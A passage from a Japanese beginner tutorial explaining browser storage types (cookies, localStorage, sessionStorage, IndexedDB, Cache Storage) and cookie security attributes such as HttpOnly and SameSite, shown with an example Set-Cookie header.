はじめに:データがどこに保存されているか分かりますか?
Webアプリケーションを使っていると、以下のような体験をしたことがあるはずです。
- 「ログインしたままになっている」
- 「買い物カゴに入れた商品が残っている」
- 「サイトのテーマ設定(ライト・ダーク)が記憶されている」
- 「前回入力したフォームの内容が残っている」
これらはすべて、ブラウザのストレージ機能によって実現されています。
しかし、開発者として重要なのは、「何をどこに保存すべきか」を理解することです。間違った場所にデータを保存すると、セキュリティリスクやパフォーマンスの問題を引き起こします。
この記事では、Chromeデベロッパーツールのアプリケーションタブと、Webストレージの基礎知識を初心者にも分かりやすく解説します。
Webストレージの種類
Webブラウザには、データを保存するための複数の仕組みがあります。それぞれ特徴が異なり、用途に応じて使い分ける必要があります。
主要なストレージの種類
| ストレージ | 容量 | 有効期限 | サーバーに送信 | 主な用途 |
|---|---|---|---|---|
| Cookie | 約4KB | 設定可能 | ✅ 自動送信 | 認証、セッション管理 |
| localStorage | 5〜10MB | 永続(削除まで残る) | ❌ 送信されない | ユーザー設定、テーマ |
| sessionStorage | 5〜10MB | タブを閉じるまで | ❌ 送信されない | 一時的なフォームデータ |
| IndexedDB | 制限なし(数百MB〜GB) | 永続 | ❌ 送信されない | 大量データ、オフライン対応 |
| Cache Storage | 制限なし | 永続 | ❌ 送信されない | Service Worker、PWA |
Cookie(クッキー)
Cookieとは?
Cookieは、Webサイトがブラウザに保存する小さなテキストデータです。最も古いストレージ技術で、1994年に誕生しました。
最大の特徴: ブラウザが自動的にサーバーに送信する
Cookieの構造
Set-Cookie: sessionId=abc123; Domain=example.com; Path=/;
Expires=Wed, 21 Oct 2025 07:28:00 GMT;
Secure; HttpOnly; SameSite=Strict
重要な属性:
| 属性 | 意味 | セキュリティ上の重要度 |
|---|---|---|
| Domain | Cookieが有効なドメイン | 中 |
| Path | Cookieが有効なパス | 中 |
| Expires / Max-Age | 有効期限 | 低 |
| Secure | HTTPS通信のみで送信 | 高 |
| HttpOnly | JavaScriptからアクセス不可 | 非常に高 |
| SameSite | クロスサイトでの送信制御 | 非常に高 |
Cookieの用途
- 認証・セッション管理: ログイン状態の維持
- トラッキング: アクセス解析、広告
- ユーザー設定: 言語設定など(小さいデータのみ)
Cookieのメリット・デメリット
メリット:
- サーバー側で簡単に読み取れる(自動送信)
- 有効期限を設定できる
